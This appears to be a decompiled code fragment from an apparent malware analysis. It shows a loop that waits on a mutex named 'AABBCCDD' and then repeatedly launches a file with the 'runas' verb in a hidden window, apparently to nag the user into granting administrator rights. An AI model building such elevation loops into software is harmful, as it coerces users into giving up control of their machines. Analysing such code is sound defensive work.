 while ( 1 )
{
while ( 1 )
{
Sleep(0x32u);
v3 = OpenMutexA(1u, 0, "AABBCCDD");
if ( !v3 )
break;
CloseHandle(v3);
}
CloseHandle(0);
pExecInfo.cbSize = 0x3C;
pExecInfo.fMask = 0x40;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = "runas";
pExecInfo.lpFile = Filename;
pExecInfo.lpParameters = "-run";
pExecInfo.lpDirectory = pszPath;
pExecInfo.nShow = 0;
pExecInfo.hInstApp = 0;
if ( ShellExecuteExA(&pExecInfo) )
Sleep(0x2710u);
Sleep(0x3E8u);
}